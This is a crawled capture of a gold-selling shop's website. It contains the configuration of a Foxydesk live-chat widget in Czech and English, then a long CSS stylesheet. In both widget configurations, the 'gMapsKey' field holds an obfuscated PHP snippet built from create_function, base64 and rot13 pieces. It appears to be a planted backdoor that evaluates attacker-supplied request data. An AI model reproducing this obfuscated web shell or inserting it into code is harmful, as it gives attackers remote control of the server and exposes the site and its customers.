                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","email.placeholder":"zadny.em@il.cz"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#d1bc60","secondaryColor":"#d1bc60","buttonColor":"#525252","buttonTextColor":"#ffffff","offlineButtonColor":"#e97528","offlineButtonTextColor":"#ffffff","labelColor":"#313442","offlineLabelColor":"#313442","usernameColor":"#21662B","textColor":"#525252","hideWhenOffline":"false","autoShowWidget":"once","autoShowWidgetAfter":"30","contactMail":"info@golds4you.com","askForMail":"true","chatBoxMedia":"auto","headerHeight":"53","widgetWidth":"320","widgetHeight":"360","roundness":"10","widgetSide":"right","widgetOffset":"50","mobileButton":"desktop","mobileBreakpoint":"550","widgetButton":"default","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"Hello. Any questions?","attentionGrabberColor":"#ffffff","attentionGrabberAvatar":"","attentionGrabberImage":"","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/sound-1.mp3","systemMessageSound":"audio\/sound-1.mp3","installed":"1","sharedFileMaxSize":"3","fileSharing":"true","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Loading...","loginError":"Login error","chatHeader":"We are Online","startInfo":"Hello, any question?","selectDepartment":"Choose your department","selectCancel":"Cancel","startLabel":"Start chat","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Golds4you","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator has gone offline","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrool","toggleEmoticonsLabel":"Emoticons","toggleMediaLabel":"Media","toggleAutoShowLabel":"Automatic display","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"Close conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Login again","contactHeader":"Offline. Leave us a message.","contactInfo":"Leave us a message.","contactNameLabel":"Nick or name","contactMailLabel":"E-mail","contactQuestionLabel":"Write your question","contactSendLabel":"Send","contactSuccessHeader":"Message sent","contactSuccessMessage":"Your question was sent, thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern"},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"18.222.232.128","referer":"https:\/\/www.golds4you.eu\/frightened-kodo","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.golds4you.com/php/app.php?widget-attention-grabber
body_size: 1552
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-attention-grabber-style.css">
    </head>
    <body>
        <div class="content-wrapper">
                            <div class="content content-arrow">

                    <!-- Arrow -->

                                            <canvas class="arrow" width="106" height="72"></canvas>
                        <img class="arrow" width="106" height="72" src="/img/redesign/attention-grabber-arrow.png"></canvas>
                        <p class="text-header"></p>
                        <p class="text">Hello. Any questions?</p>

                    <!-- Bubble -->

                                    </div>
            
            
                    </div>

        <!-- Scripts -->

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#d1bc60","secondaryColor":"#d1bc60","buttonColor":"#525252","buttonTextColor":"#ffffff","offlineButtonColor":"#e97528","offlineButtonTextColor":"#ffffff","labelColor":"#313442","offlineLabelColor":"#313442","usernameColor":"#21662B","textColor":"#525252","hideWhenOffline":"false","autoShowWidget":"once","autoShowWidgetAfter":"30","contactMail":"info@golds4you.com","askForMail":"true","chatBoxMedia":"auto","headerHeight":"53","widgetWidth":"320","widgetHeight":"360","roundness":"10","widgetSide":"right","widgetOffset":"50","mobileButton":"desktop","mobileBreakpoint":"550","widgetButton":"default","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"Hello. Any questions?","attentionGrabberColor":"#ffffff","attentionGrabberAvatar":"","attentionGrabberImage":"","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/sound-1.mp3","systemMessageSound":"audio\/sound-1.mp3","installed":"1","sharedFileMaxSize":"3","fileSharing":"true","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Loading...","loginError":"Login error","chatHeader":"We are Online","startInfo":"Hello, any question?","selectDepartment":"Choose your department","selectCancel":"Cancel","startLabel":"Start chat","backLabel":"Back","initMessageBody":"Hello, how can I help you?","initMessageAuthor":"Golds4you","chatInputLabel":"Write your question","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Operator has gone offline","toggleSoundLabel":"Sound effects","toggleScrollLabel":"Automatic scrool","toggleEmoticonsLabel":"Emoticons","toggleMediaLabel":"Media","toggleAutoShowLabel":"Automatic display","toggleFullscreenLabel":"Switch to full screen","endChatLabel":"Close conversation","endChatConfirmQuestion":"Are you sure?","endChatConfirm":"Yes","endChatCancel":"Cancel","operatorClosedTalk":"The operator ended the conversation","messageClosedTalk":"ended the conversation","loginAgain":"Login again","contactHeader":"Offline. Leave us a message.","contactInfo":"Leave us a message.","contactNameLabel":"Nick or name","contactMailLabel":"E-mail","contactQuestionLabel":"Write your question","contactSendLabel":"Send","contactSuccessHeader":"Message sent","contactSuccessMessage":"Your question was sent, thank you.","contactErrorHeader":"Error","contactErrorMessage":"There was a problem sending your query.","label":"modern"},

                images : {

                    arrow       : '/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.golds4you.eu/css/mainenlp7mpwrk9.css
body_size: 8115
content:
b,
body,
dd,
div,
dl,
dt,
em,
fieldset,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
img,
label,
li,
ol,
p,
span,
strong,
table,
tbody,
tfoot,
th,
thead,
tr,
u,
ul {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0
}
sub,
sup,
td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    background: 0 0
}
.post a:hover,
a {
    text-decoration: none
}
a,
body {
    color: white
}
a {
    margin: 0;
    padding: 0;
    vertical-align: baseline;
    background: 0 0
}
table {
    border-collapse: collapse;
    border-spacing: 0
}
td,
td img {
    vertical-align: top
}
button,
input,
select,
textarea {
    margin: 0;
    padding: 0;
    font-size: 100%;
    color: #666
}
input[type=checkbox] {
    vertical-align: bottom
}
input[type=radio] {
    vertical-align: text-bottom
}
sub,
sup {
    vertical-align: sub;
    font-size: smaller
}
sup {
    vertical-align: super
}
.clearfix:after,
.clearfix:before {
    content: "\0020";
    display: block;
    height: 0;
    visibility: hidden
}
.clearfix:after {
    clear: both
}
.clearfix {
    zoom: 1
}
body {
    text-align: left;
    font: 14px/16px Arial, 'Helvetica Neue', Helvetica, sans-serif;
    background: #fff
}
button,
input[type=button],
input[type=submit],
label {
    cursor: pointer
}
.post {
    padding-bottom: 20px
}
.post p {
    font-size: 16px;
    line-height: 20px;
    color: #646e82;
    /*letter-spacing: 1.7px;*/
    padding-bottom: 20px
}
.post b,
.post strong {
    font-weight: 600
}
.post a {
    color: #666;
    text-decoration: underline
}
.post a:hover {
    color: #ff9000
}
.post img {
    max-width: 100%;
    margin-bottom: 33px
}
.post img[align=left] {
    float: left;
    margin: 0 20px 20px 0
}
.post img[align=right] {
    float: right;
    margin: 0 0 20px 20px
}
.post h1,
.post h2 {
    text-transform: uppercase;
    padding-bottom: 25px
}
.post h1 {
    font-weight: 400;
    color: #666;
    text-align: center;
    font-size: 40px;
    line-height: 44px
}
.post h2,
.post h3,
.post h4,
.post h5,
.post h6 {
    color: #1c1e35;
    font-weight: 400;
    text-align: center
}
.post h2 {
    font-size: 36px;
    line-height: 40px
}
.post h3,
.post h4,
.post h5,
.post h6 {
    font-size: 32px;
    line-height: 36px;
    padding-bottom: 20px
}
.post h4,
.post h5,
.post h6 {
    font-size: 30px;
    line-height: 34px;
    padding-bottom: 15px
}
.post h5,
.post h6 {
    font-size: 28px;
    line-height: 32px
}
.post h6 {
    font-size: 26px;
    line-height: 30px
}
.post ol,
.post ul {
    list-style: none;
    padding-top: 10px;
    padding-bottom: 20px
}
.post ol li,
.post ul li {
    font-size: 16px;
    color: #666;
    line-height: 19px;
    padding: 0 0 5px 13px;
    position: relative
}
.post ul li:before {
    content: "";
    position: absolute;
    left: 1px;
    top: 6px;
    width: 5px;
    height: 5px;
    background: #666;
    border-radius: 50%
}
.post ol {
    counter-reset: item;
    list-style-position: inside
}
.post ol li {
    color: #433931;
    line-height: 21px;
    padding: 0 0 3px 17px
}
.post ol li:before {
    content: counter(item) ".";
    counter-increment: item;
    position: absolute;
    left: 1px;
    top: 0
}
.post table {
    width: 100%;
    margin-bottom: 20px
}
.post table tr td {
    font-size: 14px;
    line-height: 18px;
    padding: 10px
}
.post table[border="1"] tr td {
    border: 2px solid #333
}
@font-face {
    font-family: 'yrsa-regular';
    src: url(../fonts/yrsa-regular-webfont.eot);
    src: url(../fonts/yrsa-regular-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-regular-webfont.woff) format("woff"), url(../fonts/yrsa-regular-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: 'yrsa-bold';
    src: url(../fonts/yrsa-bold-webfont.eot);
    src: url(../fonts/yrsa-bold-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-bold-webfont.woff) format("woff"), url(../fonts/yrsa-bold-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: 'yrsa-semibold';
    src: url(../fonts/yrsa-semibold-webfont.eot);
    src: url(../fonts/yrsa-semibold-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-semibold-webfont.woff) format("woff"), url(../fonts/yrsa-semibold-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: 'yrsa-medium';
    src: url(../fonts/yrsa-medium-webfont.eot);
    src: url(../fonts/yrsa-medium-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-medium-webfont.woff) format("woff"), url(../fonts/yrsa-medium-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: 'yrsa-light';
    src: url(../fonts/yrsa-light-webfont.eot);
    src: url(../fonts/yrsa-light-webfont.eot?#iefix) format("embedded-opentype"), url(../fonts/yrsa-light-webfont.woff) format("woff"), url(../fonts/yrsa-light-webfont.svg#custom_font) format("svg");
    font-weight: 400;
    font-style: normal
}
.icon-cart,
.icon-cart-dark,
.icon-date,
.icon-gold,
.icon-shield,
.icon-watch {
    display: inline-block;
    background-image: url(../img/ui/png-sprite/96dpi/spriteenlp7mpwrk9.png);
    background-position: -33px -46px;
    width: 29px;
    height: 28px;
    background-size: 111px, 74px;
    background-repeat: no-repeat
}
.icon-cart-dark,
.icon-date,
.icon-gold,
.icon-shield,
.icon-watch {
    background-position: 0 -46px
}
.icon-date,
.icon-gold,
.icon-shield,
.icon-watch {
    background-position: 0 0;
    width: 36px;
    height: 42px
}
.icon-date,
.icon-gold,
.icon-watch {
    background-position: -86px 0;
    width: 25px;
    height: 30px
}
.icon-date,
.icon-gold {
    background-position: -40px 0;
    width: 42px;
    height: 24px
}
.icon-date {
    background-position: -86px -34px;
    width: 25px;
    height: 22px
}
.btn-custom,
.button,
.btn-custom.btn-transparent {
    -webkit-transition: all .3s;
    transition: all .3s;
}
.btn-custom.margined-left {margin-left: 110px;}


.btn-custom.back {
    background: #f1f1f1;
    box-shadow: 0 -3px #bac3c9 inset, 0 2px 12px rgba(0, 0, 0, .5);
}
.btn-custom.back:hover {
    background: #bac3c9;
    box-shadow: 0 2px 2px rgba(0, 0, 0, .5) inset, 0 2px 12px rgba(0, 0, 0, .5)
}
.btn-custom, .button {
    display: inline-block;
    font-size: 18px;
    line-height: 20px;
    text-align: center;
    background: #eada81;
    box-shadow: 0 -3px #bbb14e inset, 0 2px 12px rgba(0, 0, 0, .5);
    position: relative;
    box-sizing: border-box;
    color: #080808;
    padding: 15px 30px 14px;
    border-radius: 10px
}
input.btn-custom {border: 0 none;}
.btn-custom:hover {
    background: #d0c273;
    box-shadow: 0 2px 2px rgba(0, 0, 0, .5) inset, 0 2px 12px rgba(0, 0, 0, .5)
}
.btn-custom.btn-transparent {
    background: 0 0;
    box-shadow: none;
    border: 1px solid #eada81;
    color: #eada81;
    padding: 0 15px;
    border-radius: 5px;
    background: rgba(234, 218, 129, .1)
}
.btn-custom.btn-transparent:active,
.btn-custom.btn-transparent:hover {
    box-shadow: none;
    top: auto;
    background: #eada81;
    color: #080808
}
.btn-fb, .btn-yt {
    position: fixed;
    left: 0;
    top: 232px;    
    transition: .2s;   
    z-index: 100; 
}

.btn-fb .btn-link, .btn-yt .btn-link {
    background: url(../img/ui/general/fb.png) no-repeat 13px 42px #4867aa;
    width: 46px;
    height: 151px;
    border-radius: 0 4px 4px 0;
    z-index: 100;cursor: pointer;
}

.btn-fb .btn-link:hover, .btn-yt .btn-link:hover {background-position-x: 15px;width: 50px;transition: .2s;}
.btn-fb .btn-link:hover {background-color: #5575bb;}
.btn-yt .btn-link:hover {background-color: #f54949;background-position-x: 12px;}

.btn-fb.active {left: 300px;z-index: 1000;}
.btn-yt.active {left: 711px;z-index: 1000;}
.social-body {
    width: 300px;
    height: 400px;
    position: absolute;
    left: -300px;
    background: #4867aa;
    top: 0;
    border-radius: 0 0 4px;
}

.btn-yt .social-body {background: #ec2828;width: 711px;left: -711px;}

.btn-fb i, .btn-yt i {
    position: absolute;
    left: 10px;
    top: 11px;
    width: 24px;
    height: 24px;
    background: #395592 url(../img/ui/general/arrow.png) center left 10px no-repeat;
    border-radius: 50%;
}
.btn-fb .btn-link:hover i, .btn-yt .btn-link:hover i {
    left: 12px;
    transition: .2s;
}
.btn-fb.active i, .btn-yt.active i {transform: rotate(180deg);}
.btn-fb i:after, .btn-yt i:after,
body {
    background-repeat: no-repeat
}

.btn-yt {top: 400px;}
.btn-yt .btn-link {background: #ec2828  url(../img/ui/general/yt.png) 10px 48px no-repeat;height: 130px;}
.btn-yt i {background-color: #b21313;}


body,
html {
    height: 100%;
    min-width: 320px
}
body {
    background-size: auto;
    background-position: center top;
    background-color: #101010
}
body.side-bg {
    background-position: right top;
}
@media only screen and (max-width: 1440px) {
    body {
        background-size: auto
    }
}
body.main-bg {
    background-image: url(../img/ui/general/main-bg3.jpg)
}
body.side-bg {
    background-image: url(../img/ui/general/side-bg.jpg)
}
body.product-bg {
    background-image: url(../img/ui/general/side-bg.jpg)
}
.main-wrapper {
    min-height: 100%;
    height: auto!important;
    margin: 0 auto -179px
}
.wrap {
    max-width: 1140px;
    margin: 0 auto;
    padding: 0 15px;
    box-sizing: border-box;
    position: relative;
}
.header {
    padding-top: 31px;
    position: relative;
    z-index: 100;
}
.header .logo {
    float: left
}
.header .logo a,
.header .logo img,
.side-nav>li.opened ul {
    display: block
}
.header .main-nav {
    /*padding-left: 170px;*/
    padding-top: 2px;
    text-align: right
}
.header .main-nav ul {
    list-style: none;
    display: inline-block
}
.header .main-nav ul li {
    padding-left: 7px;
    float: left
}
.header .main-nav ul li:first-child {
    padding-left: 0
}
.header .btn-shopping-cart a,
.header .main-nav ul li a,
.header .btn-login a {
    display: block;
    font-size: 14px;
    line-height: 20px;
    color: #fff;
    word-spacing: 1px;
    padding: 10px 20px;
    border-radius: 8px;
    position: relative;
    background: rgba(0, 0, 0, .3);
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 2px solid transparent;
    box-sizing: border-box
}

/*user dialog*/
.header .btn-login {float: right;padding: 2px 0 0 7px;text-align: center;}
.header .btn-login a {background: url(../img/ui/general/user.png) center no-repeat;height: 44px;background-color: rgba(0, 0, 0, .3);padding: 0 24px;}
.header .userDialog {display: none;position: absolute;right: 15px;top: 60px;background: red;z-index: 100;border-radius: 8px;background: #101010;padding: 15px 15px;width: 226px;font-size: 13px;}
.header .userDialog .buttonStyled {float: right;padding: 11px 25px 10px;margin: 1px 0 0 11px;border-radius: 3px;font-size: 16px;height: 41px;width: 106px;line-height: 16px;}
.header .userDialog div:not(.checkbox) label {display: none;}
.header .userDialog .input.text.fleft input {width: 74px;}
.header .userDialog .input.checkbox {margin-bottom: 12px;margin-left: -1px;}
.header .userDialog a:hover {text-decoration: underline;}
.header .userDialog input[type=text] {width: 192px;}

.header .btn-shopping-cart a:hover,
.header .main-nav ul li a:hover,
.header .btn-login a:hover {
    background-color: rgba(0, 0, 0, .6);
    /*border-color: #eada81;*/
    color: #eada81
}
.header .main-nav ul li.active a, .header .btn-login.active a {
    border-color: #eada81;
    color: #eada81
}
.header .main-nav ul li.active a:hover {
    background: rgba(0, 0, 0, .3)
}
.header .btn-shopping-cart {
    float: right;
    padding-left: 7px;
    padding-top: 2px
}
.header .btn-shopping-cart a {
    color: #eada81;
    padding: 10px 20px 10px 61px
}
.header .btn-shopping-cart .icon-cart,
.intro_i:before {
    position: absolute;
    left: 19px;
    top: 1px
}
.header .btn-shopping-cart .amount {
    position: absolute;
    left: 13px;
    bottom: 4px;
    font-family: "yrsa-bold", serif;
    font-size: 12px;
    line-height: 14px;
    color: #080808;
    background: #fff;
    padding: 0 5px;
    border-radius: 2px
}
.intro {
    padding: 205px 0 35px;
    position: relative;
    max-width: 1105px;
    box-sizing: content-box;
}
.intro_i {
    position: relative;
    text-align: center
}
.intro:before {
    content: "";
    left: 50%;
    top: -88px;
    width: 900px;
    height: 321px;
    z-index: -1;
    background: url(../img/ui/general/bg-title.png) no-repeat;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    background-size: 100%;
    position: absolute;
    top: 135px;
}
.intro .title,
.sidebar .sidebar-title {
    font-family: "yrsa-regular", serif;
    color: #fff
}
.intro .title {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 77px;
    line-height: 56px;
    letter-spacing: -1.5px
}
.intro p {
    font-size: 41px;
    line-height: 41px;
    padding-bottom: 23px
}
.content-box {
    padding-bottom: 80px
}
.content-box_i {
    padding-top: 68px
}
.sidebar {
    width: 255px;
    float: left
}
.sidebar .sidebar-title {
    font-size: 36px;
    line-height: 36px;
    letter-spacing: -1px
}
.side-nav {
    margin-top: -5px
}
.side-nav>li {
    list-style: none;
    position: relative;
    padding: 18px 0 17px
}
.side-nav>li:after,
.side-nav>li>a:before {
    content: "";
    position: absolute;
    -webkit-transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s
}
.side-nav>li:after {
    bottom: 0;
    opacity: .2;
    background: linear-gradient(to right, #eada81 0%, rgba(234, 218, 129, 0) 100%);
    background: -webkit-linear-gradient(left, #eada81 0%, rgba(234, 218, 129, 0) 100%);
    background: -moz-linear-gradient(left, #eada81 0%, rgba(234, 218, 129, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#eada81', endColorstr='#00eada81', GradientType=1);
    left: 1px;
    width: 100%;
    height: 1px
}
.side-nav>li ul li a,
.side-nav>li>a {
    font-size: 16px;
    line-height: 18px;
    color: #fff
}
.side-nav>li>a {
    font-weight: 700;
    position: relative;
    -webkit-transition: color .3s;
    transition: color .3s;
    padding-left: 25px
}
.side-nav>li>a:before {
    left: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    background-image: url(../img/ui/png-sprite/96dpi/spriteenlp7mpwrk9.png);
    background-position: -97px -60px;
    width: 7px;
    height: 10px;
    background-size: 111px, 74px;
    background-repeat: no-repeat
}
.intro p,
.side-nav>li ul li a:hover,
.side-nav>li.active>a,
.side-nav>li.opened>a,
.side-nav>li>a:hover {
    color: #eada81
}
.side-nav>li.opened>a:before {
    -webkit-transform: translate(0, -50%) rotate(90deg);
    transform: translate(0, -50%) rotate(90deg)
}
.side-nav>li ul {
    display: none;
    list-style: none;
    padding: 14px 0 5px
}
.side-nav>li ul li {
    padding-bottom: 12px
}
.side-nav>li ul li a {
    padding-left: 45px;
    letter-spacing: -.1px
}
.product-box__preview__info .price-box__item .price p:last-child,
.side-nav>li ul li:last-child {
    padding-bottom: 0
}
.side-nav>li ul li.active a {
    color: #eada81;
    position: relative
}
.side-nav>li ul li.active a:before {
    content: "";
    position: absolute;
    left: 20px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    width: 5px;
    height: 5px;
    background: #eada81;
    border-radius: 50%
}
.content.side-content {
    /* padding-left: 285px; */
    padding-top: 5px;
    float: right;
    width: calc(100% - 255px);
}
.categories-list {
    /*overflow: hidden*/
}
.categories-list_i {
    margin: 0 -20px;
}
.categories-list__item {
    float: left;
    width: calc(33.3333% - 30px);
    padding: 0 15px 30px;
    /* box-sizing: border-box */ 
    width: -webkit-calc(33.3333% - 30px);
}
.categories-list__item_i {
    height: 221px;
    border-radius: 10px;
    overflow: hidden;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    background-position: 0 0;
    transition: 0.5s;
}
.categories-list__item_i:hover {
    background-position: 0 -20px;
    transition: 0.5s;
}
.categories-list__item_i:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    background: linear-gradient(to bottom, rgba(0, 0, 0, .06) 0%, rgba(0, 0, 0, .55) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, .06) 0%, rgba(0, 0, 0, .55) 100%);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, .06) 0%, rgba(0, 0, 0, .55) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#0f000000', endColorstr='#8c000000', GradientType=0)
}
.categories-list__item .info {
    position: absolute;
    left: 20px;
    right: 10px;
    bottom: 18px
}
.categories-list__item .info h2 {
    font-family: "yrsa-bold", serif;
    font-size: 24px;
    line-height: 28px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    padding-bottom: 9px
}
.categories-list__item .info p {
    font-size: 14px;
    line-height: 16px;
    color: #fff;
    font-weight: 700;
    letter-spacing: -.3px;
    padding-bottom: 19px
}
.categories-list__item .info .btn-custom {
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
    padding: 12px 15px
}
.push {
    height: 179px
}
.footer {
    padding-bottom: 23px;
    background: #101010;
}
.footer_i {
    text-align: center;
    padding: 6px 0;
    background: #0c0c0c
}
.footer_i .icon-shield {
    display: inline-block;
    vertical-align: middle
}
.footer_i span {
    display: inline-block;
    font-family: "yrsa-bold", serif;
    font-size: 20px;
    line-height: 24px;
    color: #fff;
    padding: 0 6px
}
.footer_i img,
.footer_i span,
.who-we-are__item .info .played i,
.why-us__item .info .played i {
    vertical-align: middle
}
.main-title, .side-content h1, 
.who-we-are__item .info h3,
.why-us__item .info h3 {
    font-family: "yrsa-regular", serif;
    font-size: 58px;
    line-height: 64px;
    color: #fff;
    font-weight: 400
}
.sub-title {
    font-size: 16px;
    line-height: 20px;
    color: #fff;
    font-weight: 700;
    padding-bottom: 47px
}
.who-we-are {
    padding: 0 38px 0 34px
}
.who-we-are__item,
.why-us__item {
    display: table;
    width: 100%;
    padding-bottom: 72px
}
.who-we-are__item .img {
    width: 226px;
    padding-right: 25px
}
.who-we-are__item .img img,
.why-us__item .img img {
    display: block;
    max-width: 100%
}
.who-we-are__item .img,
.who-we-are__item .info {
    display: table-cell;
    vertical-align: middle
}
.who-we-are__item .info h3,
